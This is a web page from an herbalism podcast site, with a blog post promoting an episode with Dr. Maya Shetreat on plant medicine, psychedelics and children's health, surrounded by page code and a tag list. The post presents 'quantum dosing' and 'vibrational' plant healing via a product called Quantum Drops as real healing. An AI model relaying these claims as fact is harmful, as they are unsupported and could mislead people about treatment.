      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158683787/settings_images/2af13f3-623a-33f6-84f7-e055aaf52d1_bb081fea-395c-437a-a41d-3dcb25d79bd2.png);
      background-position: center;
    }
  
  #section-1621595520723 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: rgba(163, 218, 242, 0.69);
  }
  #section-1621595520723 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1621595520723 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1621595520723 .row {
    
  }
  #section-1621595520723 .container--full {
    width: 100%;
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1621595520723 {
        
      }
    
    #section-1621595520723 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1621595520723 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1621595520723 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
  
</style>

<section kjb-settings-id="sections_1621595520723_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          




<style>
  /* flush setting */
  
    #block-1621595746880, [data-slick-id="1621595746880"] { padding: 0; }
  
  
  /* margin settings */
  #block-1621595746880, [data-slick-id="1621595746880"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621595746880 .block, [data-slick-id="1621595746880"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621595746880, [data-slick-id="1621595746880"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621595746880 .block, [data-slick-id="1621595746880"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621595746880, [data-slick-id="1621595746880"] {
      text-align: left;
    }
  }
</style>


<div
  id="block-1621595746880"
  class="
  block-type--code
  text-left
  col-1
  
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621595520723_blocks_1621595746880_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
.blog-post-body__panel {
    padding: 30px;
    margin-top: -35%;
}
.blog-post-body__title {
    font-size: 34px !important;
font-weight: 700;
}
</style>
  </div>
</div>

        
          




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1621684734680, [data-slick-id="1621684734680"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1621684734680 .block, [data-slick-id="1621684734680"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1621684734680, [data-slick-id="1621684734680"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1621684734680 .block, [data-slick-id="1621684734680"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1621684734680, [data-slick-id="1621684734680"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1621684734680"
  class="
  block-type--text
  text-left
  col-6
  hidden--desktop
  
  
    
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds"
  
    kjb-settings-id="sections_1621595520723_blocks_1621684734680_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h1><span style="color: #ffffff;">The Herbalist Path Podcast</span></h1>



  </div>
</div>

        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1599688991346" data-section-id="1599688991346"><style>
  
    #section-1599688991346 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2147956553/settings_images/t11WY4I7TtOISEf5IB2V_2.jpg);
      background-position: center;
    }
  
  .blog-post-body {
    background-color: rgba(163, 218, 242, 0.25);
  }
  .blog-post-body .sizer {
    padding-top: 50px;
    padding-bottom: 40px;
  }
  .blog-post-body .container {
    max-width: calc(1260px + 0px + 0px);
    padding-right: 0px;
    padding-left: 0px;
  }
  .blog-post-body__panel {
    background-color: #ffffff;
    border-color: #ffffff;
    border-radius: 4px;
    border-style: solid;
    border-width: 20px ;
  }
  .blog-post-body__title {
    color: #0b9dcf !important;
  }
  .blog-post-body__date {
    color: ;
  }
  .tag {
    color: ;
    background-color: ;
  }
  .tag:hover {
    color: ;
    background-color: ;
  }
  .blog-post-body__content {
    color: ;
  }
  @media (min-width: 768px) {
    
      #section-1599688991346 {
        
          background-attachment: fixed;
        
      }
    
    .blog-post-body .sizer {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .blog-post-body .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
  }
</style>

<section class="blog-post-body background-light" kjb-settings-id="sections_1599688991346_settings_background_color">
  <div class="sizer">
    
    <div class="container">
      <div class="row">
        
          <div class="col-lg-9">
        
          
            <div class="blog-post-body__panel box-shadow-medium background-light">
          
            
            <div class="blog-post-body__info">
              <h1 class="blog-post-body__title">Sacred Plant Medicine and Healing with Dr. Maya Shetreat MD</h1>
              
              
              
            </div>
            
              <div class="blog-post-body__media">
  
  
  
    
      <img loading="auto" alt="A picture of Dr. Maya Shetreat and a spoon full of herbs for tea over a seaming cup of water" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/blogs/27369/images/ec1a47f-e560-c7b-670-314f8fa0cd7_45.png" />
    
  

</div>
            
            <div class="blog-post-body__content">
              <div id="buzzsprout-player-13485998">&nbsp;</div>
<script src="https://www.buzzsprout.com/840427/13485998-sacred-plant-medicine-and-healing-with-dr-maya-shetreat-md.js?container_id=buzzsprout-player-13485998&amp;player=small" type="text/javascript" charset="utf-8">// <![CDATA[

// ]]></script>
<h4><span style="font-weight: 400;">Are you ready for a game-changing discussion on alternative healing? Check out this podcast episode, where I team up with Dr. Maya, a distinguished pediatric neurologist, accomplished author, and advocate for holistic well-being. Together, we discuss plant medicine, neuroplasticity, and the connection between the mind, body, and natural world and of course, how this applies to our children.&nbsp;&nbsp;</span></h4>
<p><span style="font-weight: 400;">Dr. Maya isn't your run-of-the-mill expert; she's a powerhouse in the realm of herbalism. In this episode, she shared invaluable insights on neuroplasticity, the mind-bending concept of quantum dosing, and the transformative power of vibrational master plant products.</span></p>
<p><span style="font-weight: 400;">Our conversation delves into the ancient wisdom of herbal remedies, which are currently undergoing a resurgence in our modern world. Dr. Maya emphasized how these age-old practices can serve as a foundational element for holistic healing.</span></p>
<h4><span style="font-weight: 400;">But here's where it gets truly magical: </span><span style="color: #fdb61a;"><strong><a href="https://drmaya.com/quantum-drops/" style="color: #fdb61a;">Quantum Drops</a>.</strong></span><span style="font-weight: 400;">&nbsp;</span></h4>
<p><span style="font-weight: 400;">Dr. Maya introduced us to these unique master plant products, made through a sacred process involving the plant, water, and ceremonial elements.&nbsp; These can either be ingested or used to tap into a plant's healing vibes.&nbsp; Yes, you read that correctly &ndash; healing can happen through a vibrational connection with a plant!&nbsp; It's a &ldquo;quantum leap&rdquo; in our understanding of plant-based healing!&nbsp;</span></p>
<p><span style="font-weight: 400;">We also discussed the realm of psychedelics, a potent tool for insight and transformation, yet one that demands thoughtful consideration. Dr. Maya offered invaluable insights into their potential impact on the mental health of teenagers and the importance of striking a balance between exploring their positive aspects while safeguarding the well-being of young minds. We also touched on the gut-brain connection, which is a cornerstone of holistic healing. Dr. Maya connected the dots between our microbiomes, mitochondria, and the necessary harmony between our health and the living world around us.</span></p>
<h4><span style="font-weight: 400;">Children have an intuitive connection to plants &amp; healing.</span></h4>
<p><span style="font-weight: 400;">Of course we talked a ton about plants, and having a deep connection to them.&nbsp; And how out children can often have a deep intuitive wisdom along with that connection to the plants. It served as a reminder that our relationship with plants, for every one of us begins early in life and can lay the foundation for a lifetime of herbal health and healing.</span></p>
<p><span style="font-weight: 400;">In her book "The Dirt Cure," Dr. Maya paints a vivid picture of the link between our health and the environment, advocating for exposure to various microorganisms.&nbsp; This is especially important in building a strong immune system and involves interacting with many different types of tiny living beings.</span></p>
<p><span style="font-weight: 400;">This episode contains so much healing wisdom, including the connection between neuroplasticity, quantum dosing, and the healing energy of plants. &nbsp; If you would like to learn more about Dr. Maya, check out her&nbsp;</span><span style="color: #fdb61a;"><strong><a href="https://drmaya.com/" style="color: #fdb61a;">website</a></strong></span><span style="font-weight: 400;"> or connect with her on Instagram at</span><a href="https://www.instagram.com/drmayashetreat/">&nbsp; <span style="color: #fdb61a;"><strong>@drmayashetreat</strong></span></a><span style="color: #fdb61a;"><strong>.</strong></span></p>
<p>Dig this episode? Be sure to share it with your people!</p>
            </div>
            
            
              








<style>
  .blog-post-optin {
    background-color: rgba(163, 218, 242, 0.71);
    border-color: ;
    border-width: 1px;
    text-align: center;
  }
  .blog-post-optin__disclaimer-text {
    color: #888888;
  }
  #opt-in-btn {
    border-color: #c7e154;
    border-radius: 0px;
    color: #ffffff;
    background-color: #c7e154;
  }
  #opt-in-btn.btn--outline {
    background: transparent;
    color: #c7e154;
  }
</style>

<div class="blog-post-optin background-light" kjb-settings-id="sections_1599688991346_settings_opt_in_background_color">
  <div
    class="blog-post-optin__content"
    kjb-settings-id="sections_1599688991346_settings_opt_in_content"
    
  >
    <h1><span style="font-size: 100%; line-height: 0.5; color: #0b9dcf; background-color: #ffffff;">Do You Have The Right Remedies On Hand?</span></h1>
<p>Whether it’s a tummy ache, sleepless nights, or boosting immunity, <em><strong>The Ultimate Guide to Stocking Your Natural Medicine Cabinet</strong></em> has the top-quality remedies you need. Tested by a clinical herbalist—and her kid too! </p>
<h5>Grab your guide below👇🏼</h5>
  </div>
  <div class="blog-post-optin__form" kjb-settings-id="sections_1599688991346_settings_opt_in_form">
    
    
      <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.theherbalistspath.com/forms/2148753554/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="0oiBxxPaMTWS+fQDIed3/zW1YpX8qlEUJEaG1QWp677Cq9xn0tnxsIGOeOgzbhsbFSFVWG0YuKq1125xxq4O1g==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="62e3f2e6e321def40e82edb1f23a50fe" />
        <input type="hidden" name="thank_you_url" value="/resource_redirect/landing_pages/2150577974">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="First Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Your Best Email?" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button
          id="opt-in-btn"
          class="btn btn--solid btn--medium btn--full "
          name="commit"
        >SEND ME THE GUIDE!</button>
      </form>
    
  </div>
  
    <p
      class="blog-post-optin__disclaimer-text"
      kjb-settings-id="sections_1599688991346_settings_opt_in_disclaimer_text"
      >
      We hate SPAM. We will never sell your information, for any reason.
    </p>
  
</div>
            
            
          
            </div>
          
        </div>
        <style>
   .sidebar__panel {
     background-color: #ffffff;
     border-color: #ffffff;
     border-radius: 4px;
     border-style: none;
     border-width: 25px ;
   }
</style>

<div class="col-lg-3    ">
  <div class="sidebar" kjb-settings-id="sections_1599688991346_settings_show_sidebar">
    
      <div class="sidebar__panel box-shadow-medium background-light">
    
      
        <div class="sidebar__block">
          
              
<style>
  .sidebar-instructor--1728345623635 {
    text-align: center;
  }
  .sidebar-instructor--1728345623635 .sidebar-instructor__heading {
    color: ;
  }
  .sidebar-instructor--1728345623635 .sidebar-instructor__name {
    color: ;
  }
  .sidebar-instructor--1728345623635 .sidebar-instructor__title {
    color: ;
  }
  .sidebar-instructor--1728345623635 .sidebar-instructor__bio {
    color: ;
  }
  
</style>

<div class="sidebar-instructor sidebar-instructor--1728345623635" kjb-settings-id="sections_1599688991346_blocks_1728345623635_settings_heading">
  
    <h6
      class="sidebar-instructor__heading"
      kjb-settings-id="sections_1599688991346_blocks_1728345623635_settings_heading"
      
    >
      Hi, I'm Mel
    </h6>
  
  
    
      <img loading="auto" class="sidebar-instructor__image" kjb-settings-id="sections_1599688991346_blocks_1728345623635_settings_image" alt="" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2158683787/settings_images/aa3165e-48c0-5f5-a05-a271c12faa0_Mel_Green_Smiles.png" />
    
  
  
  
    <p class="sidebar-instructor__title" kjb-settings-id="sections_1599688991346_blocks_1728345623635_settings_title">
      
        
          Clinical Herbalist, Mother, and Host of The Herbalists Path Podcast. I'm Stoked You're Here, & Being A Part Of Making Herbalism #SpreadLikeWildFlowers
        
      
    </p>
  
  
</div>
          
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-search__icon i {
    color: ;
  }
  .sidebar-search--1600295460576 ::-webkit-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 ::-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-ms-input-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 :-moz-placeholder {
    color: ;
  }
  .sidebar-search--1600295460576 .sidebar-search__input {
    color: ;
  }
</style>

<div class="sidebar-search sidebar-search--1600295460576" kjb-settings-id="sections_1599688991346_blocks_1600295460576_settings_search_text">
  <form class="sidebar-search__form" action="/blog/search" method="get" role="search">
    <span class="sidebar-search__icon"><i class="fa fa-search"></i></span>
    <input class="form-control sidebar-search__input" type="search" name="q" placeholder="Search...">
  </form>
</div>
            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-categories--1600295464514 {
    text-align: left;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__title {
    color: #2d3031;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__select {
    color: #2d3031 !important;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__link {
    color: #2d3031;
  }
  .sidebar-categories--1600295464514 .sidebar-categories__tag {
    color: #2d3031;
  }
</style>

<div class="sidebar-categories sidebar-categories--1600295464514">
  <p
    class="h5 sidebar-categories__title"
    kjb-settings-id="sections_1599688991346_blocks_1600295464514_settings_heading"
    
  >
    Categories
  </p>
  
    <div class="select-box-field form-group">
      <select id="category-select" class="form-control sidebar-categories__select">
        <option value="https://www.theherbalistspath.com/blog">All Categories</option>
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=%23spreadlikewildflowers">#spreadlikewildflowers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=acupressure">acupressure</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=adaptogen">adaptogen</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=adhd">adhd</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=adulterated+essential+oils">adulterated essential oils</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=alfalfa">alfalfa</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=allergens">allergens</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=allergies">allergies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=allergy+relief">allergy relief</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=aloe+vera">aloe vera</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=alternative+approaches">alternative approaches</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=alternative+healing">alternative healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ancestral+healing">ancestral healing</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=andrea+shuman">andrea shuman</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=anise+seed">anise seed</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=aniseed">aniseed</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=anti-inflammatory">anti-inflammatory</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=antibacterial">antibacterial</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=antimicrobial">antimicrobial</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=antiviral">antiviral</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=anxiety">anxiety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=apothecary">apothecary</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=apothecary+momma">apothecary momma</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=appetite">appetite</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=arnica+oil">arnica oil</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=aromatherapy+training">aromatherapy training</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=art+and+music+therapy">art and music therapy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ashwaganda">ashwaganda</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ashwagandha">ashwagandha</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ashwagandha+for+anxiety">ashwagandha for anxiety</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=astragalus">astragalus</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=astringent">astringent</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=authentic+herbal+practice">authentic herbal practice</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=author">author</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ayurvedic+medicine">ayurvedic medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=baby">baby</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=back+to+school">back to school</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bacteria">bacteria</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=beat+the+heat">beat the heat</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=become+an+herbalist">become an herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bee+sting">bee sting</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=beet">beet</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=behavioral+disorders">behavioral disorders</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=behavioral+issues">behavioral issues</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=benefits+of+herbal+medicine+for+kids">benefits of herbal medicine for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bile+production+herbs">bile production herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bioregional+herbalism">bioregional herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bipoc+community">bipoc community</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=birth+advocacy">birth advocacy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=birthing+community">birthing community</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bitter">bitter</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bitter+herbs+digestion">bitter herbs digestion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=black+american+herbalism">black american herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=black+pepper">black pepper</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=blessed+thistle">blessed thistle</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bloating">bloating</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=blood+pressure">blood pressure</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=blue+vervain+benefits">blue vervain benefits</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=body+systems+herbalism">body systems herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=brain+development">brain development</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=brain+health">brain health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=brain-boosting+herbs">brain-boosting herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=breastfeeding">breastfeeding</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=breastfeeding+support">breastfeeding support</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=bug+bites">bug bites</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=burdock">burdock</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cabbage">cabbage</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=calendula">calendula</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=california+poppy">california poppy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cancer+care">cancer care</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cannabis">cannabis</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cardamom">cardamom</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=carrot">carrot</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=catnip">catnip</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cayenne">cayenne</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chamomile">chamomile</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chamomile+for+stress">chamomile for stress</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chanchal+cabrera">chanchal cabrera</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=childbirth+education">childbirth education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=childhood">childhood</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=childhood+depression">childhood depression</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=children">children</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chilies">chilies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chinese+medicine">chinese medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chris+alstat">chris alstat</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=chronic+conditions">chronic conditions</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cinnamon">cinnamon</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=circadian+rhythm">circadian rhythm</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=clarity">clarity</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=classes">classes</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cleavers">cleavers</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=climate+crisis">climate crisis</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=clincal+herbalist">clincal herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=clinical+herbalist">clinical herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=clinical+herbalist+training">clinical herbalist training</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cloves">cloves</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cold">cold</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cold+and+flu">cold and flu</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cold+and+flu+prevention">cold and flu prevention</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cold+infusion">cold infusion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=colic">colic</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=comfrey">comfrey</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=comfrey+for+sprains">comfrey for sprains</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+healer">community healer</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalism">community herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalist">community herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalist+certification">community herbalist certification</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalist+certification+program">community herbalist certification program</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalist+program">community herbalist program</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=community+herbalist+training">community herbalist training</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=confident+herbalist">confident herbalist</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=constipation">constipation</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=consultations">consultations</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cooking">cooking</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cooking+as+medicine">cooking as medicine</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cooling+herbs">cooling herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cottonwood">cottonwood</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cottonwood+bud+oil">cottonwood bud oil</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cough">cough</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cough+drop">cough drop</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=courses">courses</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=culinary">culinary</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cultural+herbalism">cultural herbalism</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=cumin">cumin</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=curry">curry</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=dandelion">dandelion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=decongestant">decongestant</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=demulcent">demulcent</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=depression">depression</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=detox">detox</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=detoxification">detoxification</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diaphoretic">diaphoretic</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diet">diet</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=digestion">digestion</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=digestive+health">digestive health</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=digestive+herbs">digestive herbs</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diy">diy</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diy+herbal+projects">diy herbal projects</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diy+herbal+remedies+for+kids">diy herbal remedies for kids</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=diy+remedies">diy remedies</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=doula">doula</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=dr+hale">dr hale</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=dr+piper+gibson">dr piper gibson</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=dr.+tori+hudson">dr. tori hudson</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=echinacea">echinacea</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=eclectic+herb">eclectic herb</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=ecological+intelligence">ecological intelligence</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=education">education</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elder">elder</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elder+flower">elder flower</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elder+shrub">elder shrub</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elderberry">elderberry</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elderberry+benefits">elderberry benefits</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elderberry+syrup">elderberry syrup</option>
          
        
          
            <option value="https://www.theherbalistspath.com/blog?tag=elderlower">elderlower</option>
          
        
          
